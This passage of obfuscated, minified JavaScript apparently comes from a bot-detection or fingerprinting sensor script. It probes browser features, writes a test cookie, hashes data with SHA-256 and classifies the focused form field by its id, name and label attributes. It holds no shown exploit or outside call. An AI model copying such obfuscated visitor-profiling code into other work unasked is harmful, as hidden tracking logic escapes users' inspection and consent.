JO()[IC(QC)],'undefined')?JO()[IC(vZ)](zKt,YKt):JO()[IC(pz)].apply(null,[nBt,EI])]),b9));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][Ud()[cA(Wz)].call(null,Av,B4,L7,XA)]),rz),NL(gB[JO()[IC(TD)].apply(null,[hG,qH])](gB[JO()[IC(EI)](zI,P4)][D9()[cG(qS)](qmt,Ih)]),CC));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][AN()[vQ(fS)](Av,NH,GO)]),ZD),NL(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)](zI,P4)][zh(typeof Ud()[cA(k4)],v3('',[][[]]))?Ud()[cA(xmt)](Dh,XA,tO,sU):Ud()[cA(UE)](wz,cj,Ov,w1)]),D5));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][U9(typeof Ud()[cA(IS)],'undefined')?Ud()[cA(UE)].apply(null,[RP,WF,Qv,Ih]):Ud()[cA(bH)](kL,ZD,RBt,DA)]),UE),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][Ud()[cA(L7)](D4,wj,R2t,jQ(Vq))]),NG));g8t+=v3(NL(gB[zh(typeof JO()[IC(d6)],v3([],[][[]]))?JO()[IC(TD)](hG,qH):JO()[IC(vZ)].apply(null,[Az,mr])](gB[JO()[IC(EI)].call(null,zI,P4)][JO()[IC(JT)](CI,lj)]),wk),NL(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)](zI,P4)][Ud()[cA(sU)].call(null,PXt,jQ(jQ(Vq)),mC,pz)]),EI));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][JO()[IC(Az)].call(null,hJt,sT)]),w1),NL(gB[U9(typeof JO()[IC(xC)],'undefined')?JO()[IC(vZ)](Dz,Xmt):JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)](zI,P4)][D9()[cG(cj)].call(null,vxt,NP)]),Ih));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[U9(typeof JO()[IC(Dh)],v3([],[][[]]))?JO()[IC(vZ)](Tj,FS):JO()[IC(EI)](zI,P4)][Ud()[cA(IQ)].call(null,Opt,Wc,wT,jQ(Vq))]),TQ[xC]),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][zh(typeof AN()[vQ(B4)],v3([],[][[]]))?AN()[vQ(Xn)](kXt,Bv,fw):AN()[vQ(ZD)](BV,YH,bH)]),TQ[kT]));g8t+=v3(NL(gB[U9(typeof JO()[IC(SA)],'undefined')?JO()[IC(vZ)](WP,RV):JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)].call(null,zI,P4)][RG()[fU(FD)].apply(null,[F2t,FD,w1,SA])]),r7),NL(gB[zh(typeof JO()[IC(DA)],v3([],[][[]]))?JO()[IC(TD)](hG,qH):JO()[IC(vZ)](MI,DH)](gB[JO()[IC(EI)](zI,P4)][zh(typeof JO()[IC(ZC)],v3('',[][[]]))?JO()[IC(fw)](xA,TKt):JO()[IC(vZ)].call(null,C4,mmt)]),AT));g8t+=v3(NL(gB[JO()[IC(TD)].apply(null,[hG,qH])](gB[JO()[IC(EI)].apply(null,[zI,P4])][zh(typeof D9()[cG(KJt)],'undefined')?D9()[cG(pz)].apply(null,[lH,Xn]):D9()[cG(NG)](m5,ww)]),dh),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][AN()[vQ(D4)](rN,UT,Yr)]),vh));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][D9()[cG(JT)](PT,kT)]),TQ[GO]),NL(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)].call(null,zI,P4)][D9()[cG(Az)].call(null,nP,wxt)]),IS));g8t+=v3(NL(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)](zI,P4)][RG()[fU(rN)](Mlt,D5,FD,UF)]),U5),NL(gB[U9(typeof JO()[IC(LYt)],'undefined')?JO()[IC(vZ)](Yr,dj):JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][FV()[VT(dh)].call(null,j4,Az,wk,rN,Att)]),d6));g8t+=v3(NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][zh(typeof EC()[XV(EI)],'undefined')?EC()[XV(w1)].apply(null,[Wc,j4,EI,w1]):EC()[XV(rz)](kO,tr,mP,dw)]),Y4),NL(gB[JO()[IC(TD)].call(null,hG,qH)](gB[JO()[IC(EI)].apply(null,[zI,P4])][AN()[vQ(XA)].call(null,Kj,LT,sC)]),xC));g8t+=v3(NL(gB[U9(typeof JO()[IC(r4)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[Mj,pBt]):JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][AN()[vQ(sT)](BV,tWt,wj)]),kR[JO()[IC(Dh)](xv,fS)]()),NL(gB[zh(typeof JO()[IC(KJt)],'undefined')?JO()[IC(TD)](hG,qH):JO()[IC(vZ)](Zz,tWt)](gB[JO()[IC(EI)].call(null,zI,P4)][D9()[cG(fw)](ZT,fL)]),GO));g8t+=v3(NL(gB[U9(typeof JO()[IC(FD)],v3([],[][[]]))?JO()[IC(vZ)].call(null,fS,fJt):JO()[IC(TD)].apply(null,[hG,qH])](gB[JO()[IC(EI)].apply(null,[zI,P4])][Cpt()[VJt(w1)](rz,Kj,sd,vh,wj,pT)]),kz),NL(gB[JO()[IC(TD)].apply(null,[hG,qH])](gB[JO()[IC(EI)](zI,P4)][Cpt()[VJt(Ih)](nH,PXt,Lg,kT,rN,Fk)]),wj));g8t+=v3(v3(NL(gB[JO()[IC(TD)].apply(null,[hG,qH])](gB[AN()[vQ(wk)].apply(null,[XA,RBt,qS])][RG()[fU(r7)](fL,IS,EL,zKt)]),dw),NL(gB[JO()[IC(TD)].apply(null,[hG,qH])](gB[JO()[IC(EI)].apply(null,[zI,P4])][D9()[cG(Dh)].call(null,z4,m5)]),B4)),NL(gB[JO()[IC(TD)](hG,qH)](gB[JO()[IC(EI)](zI,P4)][EC()[XV(Ih)](Hk,S5,vZ,P4)]),EL));var FQt;return FQt=g8t[U9(typeof D9()[cG(rN)],v3([],[][[]]))?D9()[cG(NG)](NA,jr):D9()[cG(P4)].call(null,qT,F2t)](),SE.pop(),FQt;}catch(Fht){SE.splice(Hn(GGt,Vq),Infinity,EI);var C9t;return C9t=U9(typeof AN()[vQ(wj)],'undefined')?AN()[vQ(ZD)].call(null,hw,bH,jd):AN()[vQ(b9)].apply(null,[RP,dft,QC]),SE.pop(),C9t;}SE.pop();}break;case tf:{var L1t=xht[zb];SE.push(xXt);try{var AMt=SE.length;var vkt=jQ(jQ(zb));if(U9(L1t[zh(typeof AN()[vQ(dw)],'undefined')?AN()[vQ(QC)](QS,R2t,Ar):AN()[vQ(ZD)](FT,tJt,jQ(jQ([])))][Cpt()[VJt(FD)].apply(null,[Rn,Kv,rT,D5,NG,kXt])],undefined)){var q6t;return q6t=D9()[cG(Kv)](SC,B4),SE.pop(),q6t;}if(U9(L1t[AN()[vQ(QC)](QS,R2t,Q7)][Cpt()[VJt(FD)](EI,xmt,rT,D5,vz,kXt)],jQ([]))){var SWt;return SWt=AN()[vQ(b9)](RP,B3,FD),SE.pop(),SWt;}var h7t;return h7t=JO()[IC(b9)](BD,Mlt),SE.pop(),h7t;}catch(TDt){SE.splice(Hn(AMt,Vq),Infinity,xXt);var Z9t;return Z9t=U9(typeof Ud()[cA(gr)],'undefined')?Ud()[cA(UE)](VYt,rN,JA,KH):Ud()[cA(W6)].apply(null,[j4,KH,qh,nH]),SE.pop(),Z9t;}SE.pop();}break;case Qt:{var E6t=xht[zb];var M8t=xht[NY];SE.push(HA);if(qN(typeof gB[AN()[vQ(wk)](XA,PG,jQ(Fk))][AN()[vQ(nH)](L7,F0,Gz)],JO()[IC(r7)].apply(null,[vN,WD]))){gB[AN()[vQ(wk)](XA,PG,PXt)][zh(typeof AN()[vQ(k4)],v3('',[][[]]))?AN()[vQ(nH)](L7,F0,qS):AN()[vQ(ZD)].apply(null,[kA,BL,OC])]=D9()[cG(Wq)].call(null,O7,vZ)[FV()[VT(Vq)].apply(null,[dg,vz,rz,k4,AH])](E6t,JO()[IC(AT)].call(null,pW,cL))[FV()[VT(Vq)].apply(null,[dg,WF,rz,gw,AH])](M8t,JO()[IC(Kv)].apply(null,[d7,L7]));}SE.pop();}break;case Sl:{var Qkt=xht[zb];var nht=xht[NY];SE.push(CYt);if(jQ(c9(Qkt,nht))){throw new (gB[Rv()[qC(Fk)](E4,D5,UE,W4,KL,sC)])(FV()[VT(vh)].call(null,qJt,kz,B4,k4,gft));}SE.pop();}break;case At:{var Z7t=xht[zb];var q1t=xht[NY];SE.push(Vmt);var pht=q1t[b5()[J5(vh)](Rn,vZ,U5,xS)];var KUt=q1t[b5()[J5(YO)].call(null,Lz,rz,fS,xS)];var nDt=q1t[zh(typeof Ud()[cA(wj)],v3([],[][[]]))?Ud()[cA(JT)].apply(null,[qL,DH,qj,jQ(jQ(Vq))]):Ud()[cA(UE)](Hz,P4,RA,jQ(jQ(Fk)))];var Wkt=q1t[Ud()[cA(Az)](gft,wk,sn,jd)];var jZt=q1t[D9()[cG(sC)](Zv,nH)];var bUt=q1t[JO()[IC(DA)].apply(null,[Tst,lJt])];var nGt=q1t[Ud()[cA(Rn)](g1,Q7,Rr,B0)];var xkt=q1t[b5()[J5(IS)].call(null,Cg,Ih,B4,xS)];var PGt;return PGt=(U9(typeof D9()[cG(FD)],'undefined')?D9()[cG(NG)](xj,jd):D9()[cG(Wq)].apply(null,[hJ,vZ]))[FV()[VT(Vq)].call(null,rmt,jQ(jQ([])),rz,W6,AH)](Z7t)[FV()[VT(Vq)](rmt,jQ(Vq),rz,jd,AH)](pht,U9(typeof Rv()[qC(CC)],v3([],[][[]]))?Rv()[qC(NG)](DA,ZYt,jQ(jQ(Fk)),CS,kXt,CC):Rv()[qC(FD)].apply(null,[EL,Vq,jQ(Fk),YBt,Dpt,D5]))[FV()[VT(Vq)](rmt,jQ(jQ({})),rz,LYt,AH)](KUt,Rv()[qC(FD)](M5,Vq,DH,YBt,Dpt,w1))[FV()[VT(Vq)].apply(null,[rmt,Q7,rz,pO,AH])](nDt,Rv()[qC(FD)](Y4,Vq,fS,YBt,Dpt,jQ(Fk)))[FV()[VT(Vq)].apply(null,[rmt,jQ(jQ([])),rz,Yr,AH])](Wkt,Rv()[qC(FD)].call(null,EP,Vq,jQ(jQ(Fk)),YBt,Dpt,Ih))[FV()[VT(Vq)](rmt,D4,rz,rz,AH)](jZt,Rv()[qC(FD)].call(null,cj,Vq,YS,YBt,Dpt,jQ(jQ([]))))[FV()[VT(Vq)].apply(null,[rmt,fL,rz,bH,AH])](bUt,Rv()[qC(FD)].apply(null,[fL,Vq,jQ({}),YBt,Dpt,jQ(Fk)]))[FV()[VT(Vq)].apply(null,[rmt,gr,rz,DH,AH])](nGt,Rv()[qC(FD)](sU,Vq,jd,YBt,Dpt,M5))[U9(typeof FV()[VT(Wq)],v3(U9(typeof D9()[cG(D5)],v3([],[][[]]))?D9()[cG(NG)](nI,mr):D9()[cG(Wq)].call(null,hJ,vZ),[][[]]))?FV()[VT(EI)](sbt,Xn,tmt,bH,DA):FV()[VT(Vq)](rmt,jQ(jQ({})),rz,Az,AH)](xkt,zh(typeof AN()[vQ(Fk)],v3('',[][[]]))?AN()[vQ(GO)](D5,cf,pO):AN()[vQ(ZD)].call(null,Lj,Sxt,jQ(jQ({})))),SE.pop(),PGt;}break;case JK:{SE.push(xg);var Tct=jQ(NY);try{var B8t=SE.length;var O3t=jQ(NY);if(gB[JO()[IC(EI)](v0,P4)][JO()[IC(Rn)](U7,XA)]){gB[JO()[IC(EI)](v0,P4)][JO()[IC(Rn)](U7,XA)][Cpt()[VJt(AT)](Rn,jQ(Fk),wmt,CC,qS,xC)](zh(typeof FV()[VT(Wq)],v3(D9()[cG(Wq)](zf,vZ),[][[]]))?FV()[VT(U5)](CV,P4,b9,EP,vn):FV()[VT(EI)].apply(null,[hz,Gz,OS,PXt,ES]),D9()[cG(vz)](JE,Tg));gB[JO()[IC(EI)].apply(null,[v0,P4])][JO()[IC(Rn)](U7,XA)][AN()[vQ(NP)](DO,t6,IQ)](zh(typeof FV()[VT(D5)],v3([],[][[]]))?FV()[VT(U5)](CV,jQ(jQ(Fk)),b9,xmt,vn):FV()[VT(EI)](ZV,Kv,sC,kL,Ftt));Tct=jQ(jQ([]));}}catch(f1t){SE.splice(Hn(B8t,Vq),Infinity,xg);}var kDt;return SE.pop(),kDt=Tct,kDt;}break;case WY:{SE.push(DJt);var fht=FV()[VT(d6)](fxt,CC,Wq,xmt,vh);var A7t=U9(typeof AN()[vQ(Wz)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,SC,DC,r4):AN()[vQ(lJt)](BBt,wz,D4);for(var WEt=TQ[UE];gh(WEt,vRt);WEt++)fht+=A7t[JO()[IC(D5)].apply(null,[kH,Az])](gB[U9(typeof AN()[vQ(k4)],'undefined')?AN()[vQ(ZD)].apply(null,[NH,Stt,qS]):AN()[vQ(D5)](Y4,tWt,jQ(jQ(Fk)))][FV()[VT(FD)].apply(null,[Lj,gft,b9,Kv,Rn])](HP(gB[U9(typeof AN()[vQ(cj)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,lv,B4,rz):AN()[vQ(D5)](Y4,tWt,Yr)][AN()[vQ(Az)].call(null,vtt,cV,jd)](),A7t[JO()[IC(Fk)](Qk,CS)])));var Sct;return SE.pop(),Sct=fht,Sct;}break;case GR:{var nct=xht[zb];SE.push(cC);var EMt=D9()[cG(Kv)](Zv,B4);try{var xUt=SE.length;var Rkt=jQ([]);if(nct[AN()[vQ(QC)](QS,qlt,Wc)][Cpt()[VJt(YO)](sU,Wc,OBt,wk,Fft,OJt)]){var Hct=nct[AN()[vQ(QC)](QS,qlt,NG)][Cpt()[VJt(YO)].apply(null,[Yr,Y4,OBt,wk,kz,OJt])][D9()[cG(P4)](r1,F2t)]();var gWt;return SE.pop(),gWt=Hct,gWt;}else{var Tht;return SE.pop(),Tht=EMt,Tht;}}catch(F9t){SE.splice(Hn(xUt,Vq),Infinity,cC);var rWt;return SE.pop(),rWt=EMt,rWt;}SE.pop();}break;}};var Ij=function V9t(AGt,b8t){'use strict';var sMt=V9t;switch(AGt){case U2:{var S1t=function(x7t,mqt){SE.push(QH);if(jQ(P3t)){for(var z6t=Fk;gh(z6t,ftt);++z6t){if(gh(z6t,TQ[Wc])||U9(z6t,WF)||U9(z6t,EL)||U9(z6t,Xn)){A3t[z6t]=mft(Vq);}else{A3t[z6t]=P3t[JO()[IC(Fk)](f6,CS)];P3t+=gB[JO()[IC(wk)](v7,j4)][D9()[cG(dh)](Bh,cF)](z6t);}}}var Xqt=D9()[cG(Wq)](AE,vZ);for(var Pct=Fk;gh(Pct,x7t[JO()[IC(Fk)](f6,CS)]);Pct++){var p3t=x7t[JO()[IC(D5)].apply(null,[vH,Az])](Pct);var zUt=rQ(XE(mqt,ZD),TQ[b9]);mqt*=TQ[rz];mqt&=TQ[CC];mqt+=TQ[ZD];mqt&=TQ[D5];var d1t=A3t[x7t[D9()[cG(AT)](Lh,OC)](Pct)];if(U9(typeof p3t[AN()[vQ(xC)](DH,wq,ZC)],D9()[cG(rN)](H7,rN))){var PQt=p3t[U9(typeof AN()[vQ(EI)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,zj,OL,fL):AN()[vQ(xC)](DH,wq,ZD)](TQ[UE]);if(OI(PQt,dw)&&gh(PQt,TQ[vZ])){d1t=A3t[PQt];}}if(OI(d1t,Fk)){var Uct=P5(zUt,P3t[JO()[IC(Fk)](f6,CS)]);d1t+=Uct;d1t%=P3t[JO()[IC(Fk)](f6,CS)];p3t=P3t[d1t];}Xqt+=p3t;}var n1t;return SE.pop(),n1t=Xqt,n1t;};var k3t=function(tNt){var m7t=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var kkt=0x6a09e667;var VWt=0xbb67ae85;var r7t=0x3c6ef372;var wDt=0xa54ff53a;var QGt=0x510e527f;var kZt=0x9b05688c;var Mkt=0x1f83d9ab;var wGt=0x5be0cd19;var HWt=q3(tNt);var REt=HWt["length"]*8;HWt+=gB["String"]["fromCharCode"](0x80);var gMt=HWt["length"]/4+2;var H9t=gB["Math"]["ceil"](gMt/16);var bqt=new (gB["Array"])(H9t);for(var z7t=0;z7t<H9t;z7t++){bqt[z7t]=new (gB["Array"])(16);for(var X8t=0;X8t<16;X8t++){bqt[z7t][X8t]=HWt["charCodeAt"](z7t*64+X8t*4)<<24|HWt["charCodeAt"](z7t*64+X8t*4+1)<<16|HWt["charCodeAt"](z7t*64+X8t*4+2)<<8|HWt["charCodeAt"](z7t*64+X8t*4+3)<<0;}}var x8t=REt/gB["Math"]["pow"](2,32);bqt[H9t-1][14]=gB["Math"]["floor"](x8t);bqt[H9t-1][15]=REt;for(var JGt=0;JGt<H9t;JGt++){var Okt=new (gB["Array"])(64);var Lqt=kkt;var c7t=VWt;var X3t=r7t;var XEt=wDt;var cQt=QGt;var Nqt=kZt;var Lct=Mkt;var W7t=wGt;for(var jQt=0;jQt<64;jQt++){var sct=void 0,Kkt=void 0,N1t=void 0,QWt=void 0,nUt=void 0,QMt=void 0;if(jQt<16)Okt[jQt]=bqt[JGt][jQt];else{sct=xEt(Okt[jQt-15],7)^xEt(Okt[jQt-15],18)^Okt[jQt-15]>>>3;Kkt=xEt(Okt[jQt-2],17)^xEt(Okt[jQt-2],19)^Okt[jQt-2]>>>10;Okt[jQt]=Okt[jQt-16]+sct+Okt[jQt-7]+Kkt;}Kkt=xEt(cQt,6)^xEt(cQt,11)^xEt(cQt,25);N1t=cQt&Nqt^~cQt&Lct;QWt=W7t+Kkt+N1t+m7t[jQt]+Okt[jQt];sct=xEt(Lqt,2)^xEt(Lqt,13)^xEt(Lqt,22);nUt=Lqt&c7t^Lqt&X3t^c7t&X3t;QMt=sct+nUt;W7t=Lct;Lct=Nqt;Nqt=cQt;cQt=XEt+QWt>>>0;XEt=X3t;X3t=c7t;c7t=Lqt;Lqt=QWt+QMt>>>0;}kkt=kkt+Lqt;VWt=VWt+c7t;r7t=r7t+X3t;wDt=wDt+XEt;QGt=QGt+cQt;kZt=kZt+Nqt;Mkt=Mkt+Lct;wGt=wGt+W7t;}return [kkt>>24&0xff,kkt>>16&0xff,kkt>>8&0xff,kkt&0xff,VWt>>24&0xff,VWt>>16&0xff,VWt>>8&0xff,VWt&0xff,r7t>>24&0xff,r7t>>16&0xff,r7t>>8&0xff,r7t&0xff,wDt>>24&0xff,wDt>>16&0xff,wDt>>8&0xff,wDt&0xff,QGt>>24&0xff,QGt>>16&0xff,QGt>>8&0xff,QGt&0xff,kZt>>24&0xff,kZt>>16&0xff,kZt>>8&0xff,kZt&0xff,Mkt>>24&0xff,Mkt>>16&0xff,Mkt>>8&0xff,Mkt&0xff,wGt>>24&0xff,wGt>>16&0xff,wGt>>8&0xff,wGt&0xff];};var n3t=function(){var nNt=jXt();var Yht=-1;if(nNt["indexOf"]('Trident/7.0')>-1)Yht=11;else if(nNt["indexOf"]('Trident/6.0')>-1)Yht=10;else if(nNt["indexOf"]('Trident/5.0')>-1)Yht=9;else Yht=0;return Yht>=9;};var N8t=function(){var IZt=s3t();var pNt=gB["Object"]["prototype"]["hasOwnProperty"].call(gB["Navigator"]["prototype"],'mediaDevices');var Oqt=gB["Object"]["prototype"]["hasOwnProperty"].call(gB["Navigator"]["prototype"],'serviceWorker');var WNt=! !gB["window"]["browser"];var wMt=typeof gB["ServiceWorker"]==='function';var S7t=typeof gB["ServiceWorkerContainer"]==='function';var YMt=typeof gB["frames"]["ServiceWorkerRegistration"]==='function';var T8t=gB["window"]["location"]&&gB["window"]["location"]["protocol"]==='http:';var j9t=IZt&&(!pNt||!Oqt||!wMt||!WNt||!S7t||!YMt)&&!T8t;return j9t;};var s3t=function(){var fZt=jXt();var Q8t=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](fZt);var Rct=gB["navigator"]["platform"]==='MacIntel'&&gB["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](fZt)&&!gB["window"]["MSStream"]&&typeof gB["navigator"]["standalone"]!=='undefined';return Q8t||Rct;};var sqt=function(SQt){var YQt=gB["Math"]["floor"](gB["Math"]["random"]()*100000+10000);var M9t=gB["String"](SQt*YQt);var J7t=0;var pct=[];var w3t=M9t["length"]>=18?true:false;while(pct["length"]<6){pct["push"](gB["parseInt"](M9t["slice"](J7t,J7t+2),10));J7t=w3t?J7t+3:J7t+2;}var VZt=bMt(pct);return [YQt,VZt];};var BEt=function(gct){if(gct===null||gct===undefined){return 0;}var Z1t=function nkt(b9t){return gct["toLowerCase"]()["includes"](b9t["toLowerCase"]());};var JEt=0;(KQt&&KQt["fields"]||[])["some"](function(qMt){var OUt=qMt["type"];var v8t=qMt["labels"];if(v8t["some"](Z1t)){JEt=E7t[OUt];if(qMt["extensions"]&&qMt["extensions"]["labels"]&&qMt["extensions"]["labels"]["some"](function(vUt){return gct["toLowerCase"]()["includes"](vUt["toLowerCase"]());})){JEt=E7t[qMt["extensions"]["type"]];}return true;}return false;});return JEt;};var Q3t=function(RGt){if(RGt===undefined||RGt==null){return false;}var D8t=function IDt(GZt){return RGt["toLowerCase"]()===GZt["toLowerCase"]();};return xDt["some"](D8t);};var NZt=function(W3t){try{var hUt=new (gB["Set"])(gB["Object"]["values"](E7t));return W3t["split"](';')["some"](function(Wct){var S9t=Wct["split"](',');var CZt=gB["Number"](S9t[S9t["length"]-1]);return hUt["has"](CZt);});}catch(fUt){return false;}};var sEt=function(Oht){var Iqt='';var Q9t=0;if(Oht==null||gB["document"]["activeElement"]==null){return B6(lt,["elementFullId",Iqt,"elementIdType",Q9t]);}var B1t=['id','name','for','placeholder','aria-label','aria-labelledby'];B1t["forEach"](function(lZt){if(!Oht["hasAttribute"](lZt)||Iqt!==''&&Q9t!==0){return;}var G6t=Oht["getAttribute"](lZt);if(Iqt===''&&(G6t!==null||G6t!==undefined)){Iqt=G6t;}if(Q9t===0){Q9t=BEt(G6t);}});return B6(lt,["elementFullId",Iqt,"elementIdType",Q9t]);};var l8t=function(ckt){var G9t;if(ckt==null){G9t=gB["document"]["activeElement"];}else G9t=ckt;if(gB["document"]["activeElement"]==null)return -1;var v6t=G9t["getAttribute"]('name');if(v6t==null){var l7t=G9t["getAttribute"]('id');if(l7t==null)return -1;else return hct(l7t);}return hct(v6t);};var d3t=function(mUt){var Sht=-1;var D1t=[];if(! !mUt&&typeof mUt==='string'&&mUt["length"]>0){var t8t=mUt["split"](';');if(t8t["length"]>1&&t8t[t8t["length"]-1]===''){t8t["pop"]();}Sht=gB["Math"]["floor"](gB["Math"]["random"]()*t8t["length"]);var O8t=t8t[Sht]["split"](',');for(var xZt in O8t){if(!gB["isNaN"](O8t[xZt])&&!gB["isNaN"](gB["parseInt"](O8t[xZt],10))){D1t["push"](O8t[xZt]);}}}else{var pZt=gB["String"](Zpt(1,5));var RMt='1';var JDt=gB["String"](Zpt(20,70));var Hht=gB["String"](Zpt(100,300));var q3t=gB["String"](Zpt(100,300));D1t=[pZt,RMt,JDt,Hht,q3t];}return [Sht,D1t];};var SMt=function(X9t,p8t){var t6t=typeof X9t==='string'&&X9t["length"]>0;var AUt=!gB["isNaN"](p8t)&&(gB["Number"](p8t)===-1||vbt()<gB["Number"](p8t));if(!(t6t&&AUt)){return false;}var J6t='^([a-fA-F0-9]{31,32})$';return X9t["search"](J6t)!==-1;};var Yct=function(I3t,CDt,Oct){var w7t;do{w7t=wqt(kb,[I3t,CDt]);}while(U9(P5(w7t,Oct),Fk));return w7t;};var Zqt=function(pEt){var nqt=s3t(pEt);SE.push(bC);var SNt=gB[D9()[cG(EI)](pE,f1)][Ud()[cA(Wq)].call(null,pT,jQ(jQ(Vq)),An,Y4)][AN()[vQ(IS)].call(null,P4,AD,jQ(jQ([])))].call(gB[AN()[vQ(fw)](QC,qE,ZC)][Ud()[cA(Wq)].call(null,pT,cL,An,Gv)],AN()[vQ(Dh)](lv,kd,KJt));var CWt=gB[zh(typeof D9()[cG(B4)],v3('',[][[]]))?D9()[cG(EI)](pE,f1):D9()[cG(NG)](xmt,qJt)][zh(typeof Ud()[cA(TD)],'undefined')?Ud()[cA(Wq)].apply(null,[pT,jQ(jQ(Fk)),An,jQ(jQ(Vq))]):Ud()[cA(UE)](Zd,jQ(jQ({})),pq,NG)][AN()[vQ(IS)](P4,AD,CS)].call(gB[U9(typeof AN()[vQ(YS)],v3('',[][[]]))?AN()[vQ(ZD)](zRt,RV,sU):AN()[vQ(fw)](QC,qE,Wz)][Ud()[cA(Wq)].apply(null,[pT,jQ({}),An,B0])],JO()[IC(L7)].apply(null,[A7,gv]));var hht=jQ(jQ(gB[JO()[IC(EI)].apply(null,[fd,P4])][U9(typeof AN()[vQ(DH)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[Tbt,vC,dn]):AN()[vQ(Kv)].call(null,Dlt,dN,jQ(jQ([])))]));var N9t=U9(typeof gB[JO()[IC(sU)](E5,vI)],D9()[cG(rN)].apply(null,[W1,rN]));var W8t=U9(typeof gB[Rv()[qC(wk)](DS,YO,NG,Sxt,RP,jQ([]))],zh(typeof D9()[cG(d6)],v3('',[][[]]))?D9()[cG(rN)].apply(null,[W1,rN]):D9()[cG(NG)].call(null,Lbt,hv));var Bct=U9(typeof gB[D9()[cG(bH)](ng,Wc)][D9()[cG(L7)](zst,DO)],D9()[cG(rN)](W1,rN));var tct=gB[JO()[IC(EI)].apply(null,[fd,P4])][JO()[IC(IQ)].call(null,WU,vRt)]&&U9(gB[JO()[IC(EI)](fd,P4)][JO()[IC(IQ)](WU,vRt)][JO()[IC(W6)].call(null,U1,Ad)],zh(typeof D9()[cG(rz)],v3([],[][[]]))?D9()[cG(sU)].apply(null,[Z5,qL]):D9()[cG(NG)](IS,vV));var gZt=nqt&&(jQ(SNt)||jQ(CWt)||jQ(N9t)||jQ(hht)||jQ(W8t)||jQ(Bct))&&jQ(tct);var IUt;return SE.pop(),IUt=gZt,IUt;};var NUt=function(bct){var Z6t;SE.push(Kz);return Z6t=ZUt()[D9()[cG(r4)](RJt,pA)](function P8t(Ckt){SE.push(TA);while(kR[zh(typeof AN()[vQ(W6)],v3([],[][[]]))?AN()[vQ(Rn)].call(null,b9,BQ,ZD):AN()[vQ(ZD)].apply(null,[t4,nI,Kv])]())switch(Ckt[zh(typeof Cpt()[VJt(w1)],v3(D9()[cG(Wq)].apply(null,[cM,vZ]),[][[]]))?Cpt()[VJt(CC)](pO,jQ(Fk),ID,Wc,EI,pC):Cpt()[VJt(b9)].call(null,IS,ZC,LJt,OJt,vh,JT)]=Ckt[AN()[vQ(PXt)](WP,qB,YS)]){case TQ[UE]:if(mO(D9()[cG(IQ)].call(null,mE,Wg),gB[AN()[vQ(QC)](QS,OE,Gv)])){Ckt[AN()[vQ(PXt)].apply(null,[WP,qB,jQ(jQ(Vq))])]=kR[JO()[IC(DH)](bZ,jz)]();break;}{var M7t;return M7t=Ckt[Ud()[cA(dw)].apply(null,[Hz,EI,Xz,Yr])](AN()[vQ(Wz)](Dmt,A6,Fft),null),SE.pop(),M7t;}case Wq:{var HMt;return HMt=Ckt[Ud()[cA(dw)](Hz,jQ(Vq),Xz,r7)](AN()[vQ(Wz)](Dmt,A6,rN),gB[AN()[vQ(QC)](QS,OE,U5)][U9(typeof D9()[cG(kz)],v3([],[][[]]))?D9()[cG(NG)].call(null,NT,mr):D9()[cG(IQ)].call(null,mE,Wg)][AN()[vQ(cL)].call(null,JT,A6,jQ(Vq))](bct)),SE.pop(),HMt;}case vZ:case D9()[cG(Gz)].apply(null,[Tc,Wz]):{var F6t;return F6t=Ckt[AN()[vQ(TD)](Az,NQ,YS)](),SE.pop(),F6t;}}SE.pop();},null,null,null,gB[AN()[vQ(EP)].apply(null,[lj,Gj,B4])]),SE.pop(),Z6t;};var Qqt=function(){if(jQ(jQ(zb))){}else if(jQ(NY)){}else if(jQ(jQ([]))){return function X1t(R7t){SE.push(Q7);var x1t=P5(R7t[FV()[VT(rN)](cP,UC,w1,dn,dT)],TQ[U5]);var g7t=x1t;var 